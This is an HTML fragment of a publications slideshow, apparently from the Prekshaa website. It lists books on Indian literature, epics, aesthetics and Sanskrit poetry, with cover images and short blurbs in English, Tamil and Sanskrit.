  <div class="views-field views-field-body">        <div class="field-content"><p>Karnataka’s celebrated polymath, D V Gundappa brings together in the fourth volume, some character sketches of the Dewans of Mysore preceded by an account of the political framework of the State before Independence and followed by a review of the political conditions of the State after 1940. These remarkable leaders of Mysore lived in a period that spans from the mid-nineteenth century to the...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/dewans-mysore">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_20" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-21 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/bharatiya-kavya-mimamseya-hinnele">Bharatiya Kavya-mimamseya Hinnele</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/bharatiya-kavya-mimamseya-hinnele"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/Coverpage_Final.jpg?itok=xvCzdwQq" width="480" height="354" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>Bharatiya Kavya-mimamseya Hinnele is a monograph on Indian Aesthetics by Mahamahopadhyaya N. Ranganatha Sharma. The book discusses the history and significance of concepts pivotal to Indian literary theory. It is equally useful to the learned and the laity.</p>
</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/bharatiya-kavya-mimamseya-hinnele">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_21" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-22 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/sahitya-samhite">Sahitya-samhite </a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/sahitya-samhite"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/Coverpage-7_0.jpg?itok=aVRh4YMQ" width="480" height="358" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>Sahitya-samhite is a collection of literary essays in Kannada. The book discusses aestheticians such as Ananda-vardhana and Rajashekhara; Sanskrit scholars such as Mena Ramakrishna Bhat, Sridhar Bhaskar Varnekar and K S Arjunwadkar; and Kannada litterateurs such as DVG, S L Bhyrappa and S R Ramaswamy. It has a foreword by Shatavadhani Dr. R Ganesh.</p>
</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/sahitya-samhite">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_22" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-23 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/essential-mahabharata">The Essential Mahabharata</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/essential-mahabharata"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/TEM_front_cover-scaled2.jpg?itok=q_qNK8uM" width="142" height="220" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>The Mahābhārata is the greatest epic in the world both in magnitude and profundity. A veritable cultural compendium of Bhārata-varṣa, it is a product of the creative genius of Maharṣi Kṛṣṇa-dvaipāyana Vyāsa. The epic captures the experiential wisdom of our civilization and all subsequent literary, artistic, and philosophical creations are indebted to it. To read the Mahābhārata is to...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/essential-mahabharata">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_23" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-24 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/shiva-rama-krishna-tamil">Shiva Rama Krishna (Tamil) </a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/shiva-rama-krishna-tamil"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/Shiva_Rama_Krishna.jpeg?itok=CdGPZWDL" width="310" height="480" alt="Shiva Rama Krishna" title="Shiva Rama Krishna" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>சிவன். ராமன். கிருஷ்ணன்.<br>
	இந்திய பாரம்பரியத்தின் முப்பெரும் கதாநாயகர்கள்.<br>
	உயர் இந்தியாவில் தலைமுறைகள் பல கடந்தும் கடவுளர்களாக போற்றப்பட்டு வழிகாட்டிகளாக விளங்குபவர்கள்.<br>
	மனித ஒற்றுமை நூற்றாண்டுகால பரிணாம வளர்ச்சியின் பரிமாணம்.<br>
	தனிநபர்களாகவும், குடும்ப உறுப்பினர்களாகவும், சமுதாய பிரஜைகளாகவும் நாம் அனைவரும் பரிமளிக்கிறோம்.<br>
	சிவன் தனிமனித அடையாளமாக அமைகிறான்.<br>
	ராமன் குடு...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/shiva-rama-krishna-tamil">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_24" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-25 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/%E1%B9%9Btukaly%C4%81%E1%B9%87am">Ṛtukalyāṇam</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/%E1%B9%9Btukaly%C4%81%E1%B9%87am"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/RtuKalyanam%20Coverpage.jpg?itok=LLzFxyMs" width="312" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>ऋतुभिः सह कवयः सदैव सम्बद्धाः। विशिष्य संस्कृतकवयः। यथा हि ऋतवः प्रतिसंवत्सरं प्रतिनवतामावहन्ति मानवेषु तथैव ऋतुवर्णनान्यपि काव्यरसिकेषु कामपि विच्छित्तिमातन्वते। ऋतुकल्याणं हि सत्यमिदमेव हृदि कृत्वा प्रवृत्तम्। नगरजीवनस्य यान्त्रिकतां मान्त्रिकतां च ध्वनदिदं चम्पूकाव्यं गद्यपद्यमिश्रितमिति सुव्यक्तमेव। ऐदम्पूर्वतया प्रायः पुरीपरिसरप्रसृतानाम् ऋतूनां विलासोऽत्र प्रपञ्चितः। बेङ्गलूरुनामके महा...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/%E1%B9%9Btukaly%C4%81%E1%B9%87am">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_25" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-26 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/art-and-science-avadh%C4%81nam-sanskrit">The Art and Science of Avadhānam in Sanskrit</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/art-and-science-avadh%C4%81nam-sanskrit"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/Avadhaanam%20Coverpage.jpg?itok=c53sOjej" width="323" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>The Art and Science of Avadhānam in Sanskrit is a definitive work on Sāhityāvadhānam, a form of Indian classical art based on multitasking, lateral thinking, and extempore versification. Dotted throughout with tasteful examples, it expounds in great detail on the theory and practice of this unique performing art. It is as much a handbook of performance as it is an anthology of well-turned...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/art-and-science-avadh%C4%81nam-sanskrit">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_26" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-27 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/studies-ancient-tamil-law-and-society">Studies in Ancient Tamil Law and Society</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/studies-ancient-tamil-law-and-society"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/WhatsApp%20Image%202020-12-28%20at%2011.24.25%20AM.jpeg?itok=7dHVYriV" width="311" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>This anthology is a revised edition of the author's 1978 classic. This series of essays, containing his original research in various fields, throws light on the socio-cultural landscape of Tamil Nadu spanning several centuries. These compelling episodes will appeal to scholars and laymen alike.<br>
	“When superstitious mediaevalists mislead the country about its judicial past, we have to...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/studies-ancient-tamil-law-and-society">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_27" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-28 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/tapestry-pen-portraits">A Tapestry of Pen-Portraits</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/tapestry-pen-portraits"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/WhatsApp%20Image%202020-12-28%20at%2011.24.02%20AM.jpeg?itok=m1PfJSfk" width="311" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>The cultural history of a nation, unlike the customary mainstream history, has a larger time-frame and encompasses the timeless ethos of a society undergirding the course of events and vicissitudes. A major key to the understanding of a society’s unique character is an appreciation of the far-reaching contributions by outstanding personalities of certain periods – especially in the realms of...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/tapestry-pen-portraits">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_28" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-29 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/prek%E1%B9%A3a%E1%B9%87%C4%AByam">Prekṣaṇīyam</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/prek%E1%B9%A3a%E1%B9%87%C4%AByam"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/Prekshaniyam%20%28cover%29%281%29_0.jpg?itok=M9mHG451" width="480" height="217" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>Prekṣaṇīyam is an anthology of essays on Indian classical dance and theatre authored by multifaceted scholar and creative genius, Śatāvadhānī Dr. R Ganesh. As a master of śāstra, a performing artiste (of the ancient art of Avadhānam), and a cultured rasika, he brings a unique, holistic perspective to every discussion. These essays deal with the philosophy, history, aesthetics, and practice of...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/prek%E1%B9%A3a%E1%B9%87%C4%AByam">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_29" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-30 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/%E0%A4%AF%E0%A5%8C%E0%A4%97%E0%A4%A8%E0%A5%8D%E0%A4%A7%E0%A4%B0%E0%A4%AE%E0%A5%8D-%E0%A5%A8%E0%A5%A6%E0%A5%A7%E0%A5%AF">यौगन्धरम् (२०१९)</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/%E0%A4%AF%E0%A5%8C%E0%A4%97%E0%A4%A8%E0%A5%8D%E0%A4%A7%E0%A4%B0%E0%A4%AE%E0%A5%8D-%E0%A5%A8%E0%A5%A6%E0%A5%A7%E0%A5%AF"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/Yaugandharam%20%28cover%29_0.jpg?itok=lPjoDWOP" width="311" height="480" alt="Yaugandharam " title="Yaugandharam " /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p><span style="color: rgb(80, 80, 80); font-family: Cardo; font-size: 20px; background-color: rgb(255, 255, 255);">इदं किञ्चिद्यामलं काव्यं द्वयोः खण्डकाव्ययोः सङ्कलनरूपम्। रामानुरागानलं हि सीतापरित्यागाल्लक्ष्मणवियोगाच्च श्रीरामेणानुभूतं हृदयसङ्क्षोभं वर्णयति । वात्सल्यगोपालकं तु कदाचिद्भानूपरागसमये घटितं यशोदाश्रीकृष्णयोर्मेलनं वर्णयति । इदम्प्रथमतया संस्कृतसाहित्ये सम्पूर्णं काव्यं चम्पकमालोत...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/%E0%A4%AF%E0%A5%8C%E0%A4%97%E0%A4%A8%E0%A5%8D%E0%A4%A7%E0%A4%B0%E0%A4%AE%E0%A5%8D-%E0%A5%A8%E0%A5%A6%E0%A5%A7%E0%A5%AF">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_30" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-31 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/%E0%A4%B5%E0%A4%A8%E0%A4%BF%E0%A4%A4%E0%A4%BE%E0%A4%95%E0%A4%B5%E0%A4%BF%E0%A4%A4%E0%A5%8B%E0%A4%A4%E0%A5%8D%E0%A4%B8%E0%A4%B5%E0%A4%83-%E0%A5%A8%E0%A5%A6%E0%A5%A7%E0%A5%AF">वनिताकवितोत्सवः (२०१९)</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/%E0%A4%B5%E0%A4%A8%E0%A4%BF%E0%A4%A4%E0%A4%BE%E0%A4%95%E0%A4%B5%E0%A4%BF%E0%A4%A4%E0%A5%8B%E0%A4%A4%E0%A5%8D%E0%A4%B8%E0%A4%B5%E0%A4%83-%E0%A5%A8%E0%A5%A6%E0%A5%A7%E0%A5%AF"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/Vanitakavitotsava%20%28cover%29.jpg?itok=63cMRini" width="311" height="480" alt="Vanitakavitotsavah" title="Vanitakavitotsavah" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p><span style="color: rgb(80, 80, 80); font-family: Cardo; font-size: 20px; background-color: rgb(255, 255, 255);">इदं खण्डकाव्यमान्तं मालिनीछन्दसोपनिबद्धं विलसति। मेनकाविश्वामित्रयोः समागमः, तत्फलतया शकुन्तलाया जननम्, मातापितृभ्यां त्यक्तस्य शिशोः कण्वमहर्षिणा परिपालनं चेति काव्यस्यास्येतिवृत्तसङ्क्षेपः।</span></p>
</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/%E0%A4%B5%E0%A4%A8%E0%A4%BF%E0%A4%A4%E0%A4%BE%E0%A4%95%E0%A4%B5%E0%A4%BF%E0%A4%A4%E0%A5%8B%E0%A4%A4%E0%A5%8D%E0%A4%B8%E0%A4%B5%E0%A4%83-%E0%A5%A8%E0%A5%A6%E0%A5%A7%E0%A5%AF">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_31" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-32 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/%E0%A4%B5%E0%A5%88%E0%A4%AB%E0%A4%B2%E0%A5%8D%E0%A4%AF%E0%A4%AB%E0%A4%B2%E0%A4%AE%E0%A5%8D-%E0%A5%A8%E0%A5%A6%E0%A5%A7%E0%A5%AF">वैफल्यफलम् (२०१९)</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/%E0%A4%B5%E0%A5%88%E0%A4%AB%E0%A4%B2%E0%A5%8D%E0%A4%AF%E0%A4%AB%E0%A4%B2%E0%A4%AE%E0%A5%8D-%E0%A5%A8%E0%A5%A6%E0%A5%A7%E0%A5%AF"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/Vaiphalyaphalam%20%28cover%29.jpg?itok=jttFVBDJ" width="311" height="480" alt="Vaiphalyaphalam " title="Vaiphalyaphalam " /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p><span style="color: rgb(80, 80, 80); font-family: Cardo; font-size: 20px; background-color: rgb(255, 255, 255);">इदं खण्डकाव्यमान्तं मालिनीछन्दसोपनिबद्धं विलसति। मेनकाविश्वामित्रयोः समागमः, तत्फलतया शकुन्तलाया जननम्, मातापितृभ्यां त्यक्तस्य शिशोः कण्वमहर्षिणा परिपालनं चेति काव्यस्यास्येतिवृत्तसङ्क्षेपः।</span></p>
</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/%E0%A4%B5%E0%A5%88%E0%A4%AB%E0%A4%B2%E0%A5%8D%E0%A4%AF%E0%A4%AB%E0%A4%B2%E0%A4%AE%E0%A5%8D-%E0%A5%A8%E0%A5%A6%E0%A5%A7%E0%A5%AF">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_32" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-33 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/%E0%A4%A8%E0%A4%BF%E0%A4%AA%E0%A5%81%E0%A4%A3%E0%A4%AA%E0%A5%8D%E0%A4%B0%E0%A4%BE%E0%A4%98%E0%A5%81%E0%A4%A3%E0%A4%95%E0%A4%AE%E0%A5%8D-%E0%A5%A8%E0%A5%A6%E0%A5%A7%E0%A5%AF">निपुणप्राघुणकम् (२०१९)</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/%E0%A4%A8%E0%A4%BF%E0%A4%AA%E0%A5%81%E0%A4%A3%E0%A4%AA%E0%A5%8D%E0%A4%B0%E0%A4%BE%E0%A4%98%E0%A5%81%E0%A4%A3%E0%A4%95%E0%A4%AE%E0%A5%8D-%E0%A5%A8%E0%A5%A6%E0%A5%A7%E0%A5%AF"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/Nipunapraghunakam%20%28cover%29.jpg?itok=VwCO-whl" width="311" height="480" alt="Nipunapraghunakam " title="Nipunapraghunakam " /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p><span style="color: rgb(80, 80, 80); font-family: Cardo; font-size: 20px; background-color: rgb(255, 255, 255);">इयं रचना दशसु रूपकेष्वन्यतमस्य भाणस्य निदर्शनतामुपैति। एकाङ्करूपकेऽस्मिन् शेखरकनामा चित्रोद्यमलेखकः केनापि हेतुना वियोगम् अनुभवतोश्चित्रलेखामिलिन्दकयोः समागमं सिसाधयिषुः कथामाकाशभाषणरूपेण निर्वहति।</span></p>
</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/%E0%A4%A8%E0%A4%BF%E0%A4%AA%E0%A5%81%E0%A4%A3%E0%A4%AA%E0%A5%8D%E0%A4%B0%E0%A4%BE%E0%A4%98%E0%A5%81%E0%A4%A3%E0%A4%95%E0%A4%AE%E0%A5%8D-%E0%A5%A8%E0%A5%A6%E0%A5%A7%E0%A5%AF">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_33" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-34 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/%E0%A4%AD%E0%A4%BE%E0%A4%B0%E0%A4%BE%E0%A4%B5%E0%A4%A4%E0%A4%BE%E0%A4%B0%E0%A4%B8%E0%A5%8D%E0%A4%A4%E0%A4%B5%E0%A4%83-%E0%A5%A8%E0%A5%A6%E0%A5%A7%E0%A5%AF">भारावतारस्तवः (२०१९)</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/%E0%A4%AD%E0%A4%BE%E0%A4%B0%E0%A4%BE%E0%A4%B5%E0%A4%A4%E0%A4%BE%E0%A4%B0%E0%A4%B8%E0%A5%8D%E0%A4%A4%E0%A4%B5%E0%A4%83-%E0%A5%A8%E0%A5%A6%E0%A5%A7%E0%A5%AF"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/Bharavatarastava%20%28cover%29.jpg?itok=bkMVw7Sr" width="311" height="480" alt="Bharavatarastavah" title="Bharavatarastavah" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p><span style="color: rgb(80, 80, 80); font-family: Cardo; font-size: 20px; background-color: rgb(255, 255, 255);">अस्मिन् स्तोत्रकाव्ये भगवन्तं शिवं कविरभिष्टौति। वसन्ततिलकयोपनिबद्धस्य काव्यस्यास्य कविकृतम् उल्लाघनाभिधं व्याख्यानं च वर्तते।</span></p>
</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/%E0%A4%AD%E0%A4%BE%E0%A4%B0%E0%A4%BE%E0%A4%B5%E0%A4%A4%E0%A4%BE%E0%A4%B0%E0%A4%B8%E0%A5%8D%E0%A4%A4%E0%A4%B5%E0%A4%83-%E0%A5%A8%E0%A5%A6%E0%A5%A7%E0%A5%AF">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_34" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-35 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/art-gallery-memories-volume-3">Art Gallery of Memories (Volume 3)</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/art-gallery-memories-volume-3"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/JCS%20Volume%203%20%28cover%29_0.jpg?itok=Cz5r69xE" width="311" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p><span style="font-family:times new roman,times,serif;"><span style="font-size:20px;"><span style="color: rgb(34, 34, 34); background-color: rgb(255, 255, 255);">Karnataka’s celebrated polymath, D V Gundappa brings together in the third volume, some character sketches of great literary savants responsible for Kannada renaissance during the first half of the twentieth century. These remarkable...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/art-gallery-memories-volume-3">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_35" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-36 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/art-gallery-memories-volume-2">Art Gallery of Memories (Volume 2)</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/art-gallery-memories-volume-2"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/JCS%20Volume%202%20%28cover%29_2.jpg?itok=QjukSUS7" width="311" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p><span style="font-family:times new roman,times,serif;"><span style="font-size:20px;"><span style="color: rgb(34, 34, 34); background-color: rgb(255, 255, 255);">Karnataka’s celebrated polymath, D V Gundappa brings together in the second volume, episodes from the lives of remarkable exponents of classical music and dance, traditional storytellers, thespians, and connoisseurs; as well as his...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/art-gallery-memories-volume-2">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_36" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-37 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/art-gallery-memories-volume-1">Art Gallery of Memories (Volume 1)</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/art-gallery-memories-volume-1"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/JCS%20Volume%201%20%28cover%29_8.jpg?itok=WfyW1iwv" width="311" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p><span style="font-family:times new roman,times,serif;"><span style="font-size:20px;"><span style="color: rgb(34, 34, 34); background-color: rgb(255, 255, 255);">Karnataka’s celebrated polymath, D V Gundappa brings together in the first volume, episodes from the lives of great writers, poets, literary aficionados, exemplars of public life, literary scholars, noble-hearted common folk, advocates...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/art-gallery-memories-volume-1">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_37" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-38 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/evolution-mahabharata">Evolution of Mahabharata</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/evolution-mahabharata"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/Evolution%20of%20Mahabharata_1.jpg?itok=-T9-ZMFw" width="311" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p><span style="font-family:times new roman,times,serif;"><span style="font-size:20px;"><span style="color: rgb(34, 34, 34); background-color: rgb(255, 255, 255);"><em>Evolution of Mahabharata and Other Writings on the Epic</em> is the English translation of S R Ramaswamy's 1972 Kannada classic 'Mahabharatada Belavanige' along with seven of his essays on the great epic. It tells the riveting...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/evolution-mahabharata">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_38" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-39 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/shiva-rama-krishna">Shiva-Rama-Krishna</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/shiva-rama-krishna"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/Shiva%20Rama%20Krishna_0.jpg?itok=-yFX3Juv" width="311" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p><span style="font-size:20px;"><span style="color: rgb(34, 34, 34); font-family: Arial, Helvetica, sans-serif; background-color: rgb(255, 255, 255);"><span style="font-family:times new roman,times,serif;"><em>Shiva-Rama-Krishna</em></span> <span style="font-family:times new roman,times,serif;">is an English adaptation of Śatāvadhāni Dr. R Ganesh's popular lecture series on the three great...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/shiva-rama-krishna">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_39" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-40 views_slideshow_cycle_hidden views-row-even" >
